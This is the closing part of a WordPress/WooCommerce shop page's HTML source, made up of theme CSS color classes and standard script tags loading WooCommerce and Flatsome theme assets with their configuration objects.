var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"3f42056781","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.14" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/810w.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fb844f315dd4534d5527061a7410b779","fragment_name":"wc_fragments_fb844f315dd4534d5527061a7410b779","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.773540019989 seconds, on 05-01-26 20:10:44 --><!-- via php -->